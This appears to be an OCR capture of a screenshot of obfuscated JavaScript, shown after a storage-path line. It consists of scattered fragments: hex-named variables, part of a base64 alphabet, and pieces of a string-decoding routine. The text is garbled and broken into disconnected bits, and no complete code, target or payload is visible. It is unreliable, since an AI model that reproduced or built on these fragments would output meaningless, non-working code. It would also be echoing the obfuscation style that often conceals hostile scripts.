
ined){
va
789+/='
;
23cd
+-
0x
0xc9a
+-
0
839
))?_0
x352cfe&
ar
 _0x10
'
+(
'00'
+
a
));}
ret
0x198a
*-
*
0x17
+-
0
cab=
0x35
x5e8cab]
0x5e8ca
_0x5c2d7
'lengt
78=(_0x5
e8cab]=_
0x1dc3c
a03[
'jAq
0x12c0
],
ed&&(_0x
5a493=_0
57b,_0x1